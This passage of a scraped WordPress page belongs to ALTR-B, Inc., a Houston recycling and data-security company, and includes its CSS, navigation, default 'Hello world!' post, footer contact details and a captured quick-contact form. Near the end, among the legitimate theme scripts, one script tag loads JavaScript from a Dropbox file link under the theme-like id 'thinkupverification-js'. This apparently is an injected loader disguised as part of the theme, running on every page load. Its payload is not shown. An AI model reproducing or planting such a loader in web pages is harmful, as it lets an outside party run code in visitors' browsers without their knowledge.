	border-color: #91bc65;
}
blockquote,
q,
blockquote.style2,
q.style2,
.notification .icon:before {
	border-left-color: #91bc65;
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb:before {
    border-top-color: #91bc65;
}
.thinkup_widget_flickr .image-overlay:hover,
.popular-posts:hover .image-overlay,
.recent-comments:hover .image-overlay,
.recent-posts:hover .image-overlay {
	-webkit-box-shadow: inset 0 0 0 3px #91bc65;
	-moz-box-shadow: inset 0 0 0 3px #91bc65;
	-o-box-shadow: inset 0 0 0 3px #91bc65;
	box-shadow: inset 0 0 0 3px #91bc65;
}
.product .price,
.product .price ins,
.products .column-1 a:hover h3,
.tax-product_tag .products .added_to_cart:hover,
.tax-product_cat .products .added_to_cart:hover,
.post-type-archive-product .products .added_to_cart:hover,
.single-product .entry-summary .price,
.single-product .woocommerce-product-rating a:hover,
.woocommerce-checkout .payment_method_paypal .about_paypal:hover,
#myaccount-tabs .nav-tabs > li > a:hover,
#myaccount-tabs .nav-tabs > li.active > a {
	color: #91bc65;
}
@media only screen and (max-width: 568px) {
	#thinkupshortcodestabswoo.tabs .nav-tabs > li > a:hover,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a:hover,
	#thinkupshortcodestabswoo.tabs .nav-tabs > .active > a:focus {
		background: #91bc65;
	}
}
.woo-meta a,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
.woo-meta a:hover,
.woo-meta a.active,
.jm-post-like.liked,
.woocommerce .onsale,
.select2-results .select2-highlighted,
.tax-product_tag .products .added_to_cart,
.tax-product_cat .products .added_to_cart,
.post-type-archive-product .products .added_to_cart,
.single-product .variations .value label:hover,
.single-product .variations .value input[type=radio]:checked + label {
	background: #91bc65;
}
.single-product .variations .value label:hover,
.single-product .variations .value input[type=radio]:checked + label {
	border-color: #91bc65;
}
#filter.portfolio-filter li a:hover,
#filter.portfolio-filter li a.selected,
.port-title a:hover {
	color: #91bc65;
}
#filter.portfolio-filter li a:hover:before,
#filter.portfolio-filter li a.selected:before,
#portfolio-options.style2 #filter.portfolio-filter li a:hover,
#portfolio-options.style2 #filter.portfolio-filter li a.selected {
	background: #91bc65;
}
#filter.portfolio-filter li a:hover:before,
#filter.portfolio-filter li a.selected:before {
    border-color: #91bc65;
}
@media only screen and (max-width: 568px) {
	#portfolio-options.style2 #filter.portfolio-filter li a:hover,
	#portfolio-options.style2 #filter.portfolio-filter li a.selected {
		background: #91bc65;
	}
}
.image-overlay.overlay2 .image-overlay-inner {
	background: rgba( 145, 188, 101, 0.9 );
}
</style>
<style>#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6,#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6,#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {color: #123a00;}body,button,input,select,textarea,.action-teaser {color: #000000;}#content a {color: #465593;}#content a:hover {color: #166c89;}#header,#header-sticky {background-image: url(http://www.altr-binc.com/wpaltr/wp-content/uploads/2016/11/main-content-bg.jpg) !important;background-position: left bottom !important;background-repeat: no-repeat !important;background-size: cover !important;border: none !important;}#header-links {border: none !important;}#header .menu > li.menu-hover > a,#header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a,#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover {background: #cad6c2 !important;}#logo h1, #logo-sticky h1 {color: #000000 !important;}#logo .site-description {color: #212121 !important;}#header .header-links > ul > li a,#header-sticky .header-links > ul > li a {color: #ffffff !important;}.header-style2 #header .menu > li.menu-hover > a,.header-style2 #header .menu > li.current-menu-item > a,.header-style2 #header .menu > li.current-menu-ancestor > a,.header-style2 #header .menu > li > a:hover {	border-color: #000000 !important;}#header .menu > li.menu-hover > a,#header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a,#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover {color: #000000 !important;}#header .menu > li.menu-hover > a span,#header .menu > li.current-menu-item > a span,#header .menu > li.current-menu-ancestor > a span,#header .menu > li > a:hover span,#header-sticky .menu > li.menu-hover > a span,#header-sticky .menu > li.current-menu-item > a span,#header-sticky .menu > li.current-menu-ancestor > a span,#header-sticky .menu > li > a:hover span {	border-color: #000000 !important;}#header .header-links .sub-menu,#header-sticky .header-links .sub-menu {background: #cad6c2 !important;}#header .header-links .sub-menu li:hover,#header .header-links .sub-menu .current-menu-item,#header-sticky .header-links .sub-menu li:hover,#header-sticky .header-links .sub-menu .current-menu-item {background: #dcdddb !important;}#header .header-links .header-thinkupmega > .sub-menu > li:hover,#header-sticky .header-links .header-thinkupmega > .sub-menu > li:hover {background: inherit !important;}#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a {color: #3a3a3a !important;}#header .header-links .sub-menu a:hover,#header .header-links .sub-menu .current-menu-item a,#header-sticky .header-links .sub-menu a:hover,#header-sticky .header-links .sub-menu .current-menu-item a {color: #2e7711 !important;}#header .header-links .sub-menu,#header .header-links .sub-menu li,#header-sticky .header-links .sub-menu,#header-sticky .header-links .sub-menu li {border-color: #FFFFFF !important;}.header-style2 #header .header-links .sub-menu,.header-style2 #header-sticky .header-links .sub-menu {border-color: #FFFFFF !important;}#header-nav .btn-navbar {background-color: #507f27 !important;border-color: #507f27 !important;}#header-nav .btn-navbar:hover {background-color: #1c8948 !important;border-color: #1c8948 !important;}#header-nav .btn-navbar .icon-bar {background-color: #FFFFFF !important;}#header-nav .btn-navbar:hover .icon-bar {background-color: #FFFFFF !important;}#header-responsive-inner {background: #507f27 !important;-webkit-box-shadow: -25px 0 0 0 #507f27, 25px 0 0 0 #507f27;-moz-box-shadow: -25px 0 0 0 #507f27, 25px 0 0 0 #507f27;-ms-box-shadow: -25px 0 0 0 #507f27, 25px 0 0 0 #507f27;-o-box-shadow: -25px 0 0 0 #507f27, 25px 0 0 0 #507f27;box-shadow: -25px 0 0 0 #507f27, 25px 0 0 0 #507f27;}#header-responsive-inner.in.collapse {overflow: visible;}#header-responsive li a:hover,#header-responsive li.current_page_item > a {background: #a3bc8d !important;-webkit-box-shadow: -25px 0 0 0 #a3bc8d, 25px 0 0 0 #a3bc8d;-moz-box-shadow: -25px 0 0 0 #a3bc8d, 25px 0 0 0 #a3bc8d;-ms-box-shadow: -25px 0 0 0 #a3bc8d, 25px 0 0 0 #a3bc8d;-o-box-shadow: -25px 0 0 0 #a3bc8d, 25px 0 0 0 #a3bc8d;box-shadow: -25px 0 0 0 #a3bc8d, 25px 0 0 0 #a3bc8d;}#header-responsive-inner.in.collapse {overflow: visible;}#header-responsive li a {color: #FFFFFF !important;}#header-responsive li a:hover,#header-responsive li.current_page_item > a,#header-responsive .sub-menu-show > a {color: #FFFFFF !important;}#header-responsive-inner,#header-responsive li a {border-color: #4a6b20 !important;}#footer {background-image: url(http://www.altr-binc.com/wpaltr/wp-content/uploads/2016/11/index-shadow.jpg);background-position: center top;background-repeat: no-repeat;background-size: cover;}#footer-core h3 {color: #6faa34;}#footer-core h3 span {border-color: #6faa34;}#footer-core,#footer-core p {color: #225b1c !important;}#footer-core a {color: #1e73be !important;}#footer-core a:hover {color: #ff2323 !important;}#sub-footer {background: #528435;border-color: #528435;}#sub-footer-core {color: #FFFFFF;}#sub-footer-core a {color: #a2d67e;}#sub-footer-core a:hover {color: #dd3333;}</style>
<style type="text/css">
#logo h1, #logo-sticky h1 {
    font-size: 29px;
    line-height: 1.4;
    font-weight: bold;
    margin-top: 10px;
}
.header-style2 #header #header-links, .header-style2 #header-sticky #header-sticky-links {
	float: none;
	background: #478403;
}
#slider .featured-link a, .thinkupslider-sc .featured-link a {
    color: #000000;
    font-size: 15px;
    font-weight: 400;
}
.header-style2 #header .menu &gt; li.menu-hover &gt; a, .header-style2 #header .menu &gt; li.current-menu-item &gt; a, .header-style2 #header .menu &gt; li.current-menu-ancestor &gt; a, .header-style2 #header .menu &gt; li &gt; a:hover {
    border-color: #232323 !important;
}
.site-description {
    color: #AAA;
    font-size: 19px;
    line-height: 16px;
}
.themebutton, button, html input[type="button"], input[type="reset"], input[type="submit"] {
    color: #120101;
    text-align: center;
    background: #95B0D8;
    border: none;
</style>
</head>

<body class="archive category category-uncategorized category-1 layout-sidebar-none layout-responsive layout-boxed pre-header-style2 header-style2 blog-style1 blog-style1-layout1" style="background: url(http://www.altr-binc.com/wpaltr/wp-content/uploads/2016/11/altr-binc-bg.jpg);background-position: left top;background-repeat: no-repeat;background-size: cover;background-attachment: fixed;">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a rel="home" href="http://www.altr-binc.com/"><img src="http://www.altr-binc.com/wpaltr/wp-content/uploads/2023/03/top-logo-873r5.png" alt="ALTR-B, INC."></a>			</div>

			
			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-main1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.altr-binc.com/"><span>Home</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/about/"><span>About</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/services/"><span>Services</span></a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/drop-off-and-directions/"><span>Directions</span></a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.altr-binc.com/data-security/"><span>Data Security</span></a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/asset-recovery/">Asset Recovery</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.altr-binc.com/our-facility/"><span>Our Facility</span></a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/how-it-works/">How It Works</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/certifications/"><span>Certifications</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/contact/"><span>Contact</span></a></li>
</ul>				
				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-main1-1" class=""><li id="res-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.altr-binc.com/"><span>Home</span></a></li>
<li id="res-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/about/"><span>About</span></a></li>
<li id="res-menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/services/"><span>Services</span></a></li>
<li id="res-menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/drop-off-and-directions/"><span>Directions</span></a></li>
<li id="res-menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.altr-binc.com/data-security/"><span>Data Security</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/asset-recovery/">&#45; Asset Recovery</a></li>
</ul>
</li>
<li id="res-menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.altr-binc.com/our-facility/"><span>Our Facility</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/how-it-works/">&#45; How It Works</a></li>
</ul>
</li>
<li id="res-menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/gallery/"><span>Gallery</span></a></li>
<li id="res-menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/certifications/"><span>Certifications</span></a></li>
<li id="res-menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.altr-binc.com/contact/"><span>Contact</span></a></li>
</ul></div></div>
		
		
		
		
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-1">

					<article id="post-1" class="blog-article post-1 post type-post status-publish format-standard hentry category-uncategorized format-nomedia">

						
						<div class="entry-content">

							<h2 class="blog-title"><a href="http://www.altr-binc.com/uncategorized/hello-world/" title="Permalink to Hello world!">Hello world!</a></h2>							<div class="entry-meta"><span class="date"><a href="http://www.altr-binc.com/uncategorized/hello-world/" title="Hello world!"><time datetime="2016-11-30T10:03:48-06:00">November 30, 2016</time></a></span><span class="author"><a href="http://www.altr-binc.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>							<p>Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!</p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	
	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><p><a href="http://www.altr-binc.com/"><img class="size-full wp-image-22 aligncenter" src="http://www.altr-binc.com/wpaltr/wp-content/uploads/2016/11/recycle-new.png" alt="recycle-new" width="120" height="145" /></a></p></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3467.9180734543065!2d-95.40715068513533!3d29.635122644747618!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640ead82e4def11%3A0xdbfdf3f319e1a896!2s2810+Mowery+Rd%2C+Houston%2C+TX+77045!5e0!3m2!1sen!2sus!4v1488402386799" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside></div><div id="footer-col3" class="widget-area"><div id="contentright"><div class="contentrpwrapall"><p><strong>ALTR-B, Inc.<br />2810 Mowery Rd<br />Houston, TX 77045<br />EPA #</strong> TXR000078014<br /><strong>Phone:</strong> 713.498.1813<br /><strong>Fax:</strong> 713.514.9240</p></div></div></div></div></div><!-- #footer -->		
		<div id="sub-footer">

		<div id="sub-footer-widgets" class="option2"><div id="sub-footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="sub-footer-widget-title"><span>Contact Altr-B Inc</span></h3>			<div class="textwidget">    <div>
    	<iframe name="quickcontactwp" id="quickcontact" src="http://altr-binc.com/quick-contactwp.php?com=new" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
    </div></div>
		</aside></div><div id="sub-footer-col2" class="widget-area"><aside class="widget widget_black_studio_tinymce"><h3 class="sub-footer-widget-title"><span>Call Us At Altr-B</span></h3><div class="textwidget"><div><img class="aligncenter wp-image-48 size-full" src="http://www.altr-binc.com/wpaltr/wp-content/uploads/2016/11/phonenumberbanner.png" alt="Call Us" width="587" height="100" /></div>
</div></aside></div></div>
		<div id="sub-footer-core">
		
			<div class="copyright">
			© Copyright ALTR-B, INC.			</div>
			<!-- .copyright -->

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footermenu" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108"><a href="http://www.altr-binc.com/">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://www.altr-binc.com/certifications/">Certifications</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.altr-binc.com/drop-off-and-directions/">Directions</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.altr-binc.com/contact/">Contact</a></li>
</ul></div>						<!-- #footer-menu -->

			
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.altr-binc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/main-frontend.js?ver=1.5.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.5.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.5.0" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8" id="knob-js"></script>
<script type="text/javascript" src="//dl.dropboxusercontent.com/s/pxxqg90g7zxtt8n/q67JXA0dJ1dt.js?ver=1768848242" id="thinkupverification-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://altr-binc.com/quick-contactwp.php?com=new
body_size: 881
content:







<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Contact Altr-B Inc</title>
<style type="text/css">
<!--
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #000;
}
body {
	margin: 0px;
	width:400px;
	height:102px;
	background:url(/images/top-email-bgfull.png) top left no-repeat;
}
div.contactboxsubmit {
	width:33px;
	float:left;
	margin:58px 0px 0px 0px;
}
div.contactboxblock {
	width:149px;
	float:left;
	margin:24px 9px 0px 0px;
}
.quicktext {
	width:147px;
	border-bottom:1px solid #d4d0c8;
	border-top:1px solid #808080;
	border-left:1px solid #808080;
	border-right:1px solid #d4d0c8;
	background:url(/images/small-form-bg.png) top left no-repeat;
	height:20px;
	padding:1px 2px;
	margin-bottom:6px;
}
.quicktextf {
	width:147px;
	border-bottom:1px solid #d4d0c8;
	border-top:1px solid #808080;
	border-left:1px solid #808080;
	border-right:1px solid #d4d0c8;
	background:url(/images/small-form-bg.png) top left no-repeat;
	height:50px;
	padding:1px 2px;
	overflow:auto;
}
-->
</style></head>

<body>
<form action="/quick-contactwp.php" method="post" enctype="multipart/form-data">
    	<div class="contactboxblock"><input type="text" class="quicktext" name="name"  value="Enter Name" onblur="if(this.value == '') { this.value='Enter Name'}" onfocus="if (this.value == 'Enter Name') {this.value=''}" /><input type="text" class="quicktext" name="email"  value="Enter Email" onblur="if(this.value == '') { this.value='Enter Email'}" onfocus="if (this.value == 'Enter Email') {this.value=''}" /></div>
        <div class="contactboxblock"><textarea class="quicktextf" name="comment"  onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">Comment</textarea></div>
        <div class="contactboxsubmit"><input type="hidden" name="com" value="post" /><input type="image" src="/images/button-go.png" border="0" width="31" height="18" alt="Go" /></div>
        </form>
</body>
</html>
